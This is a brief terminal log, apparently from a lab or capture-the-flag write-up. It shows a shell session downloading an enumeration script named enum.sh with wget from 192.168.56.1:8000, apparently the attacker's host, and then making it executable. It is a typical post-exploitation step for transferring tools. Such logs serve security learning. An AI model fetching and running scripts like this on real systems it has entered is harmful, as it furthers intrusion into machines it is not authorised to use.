 $ wget http://192.168.56.1:8000/enum.sh
--2019-07-27 13:07:19--  http://192.168.56.1:8000/enum.sh
Connecting to 192.168.56.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9617 (9.4K) [application/x-sh]
Saving to: 'enum.sh'
0K ......... 100% 1.55M=0.006s
2019-07-27 13:07:19 (1.55 MB/s) - 'enum.sh' saved [9617/9617]
$ chmod +x enum.sh
$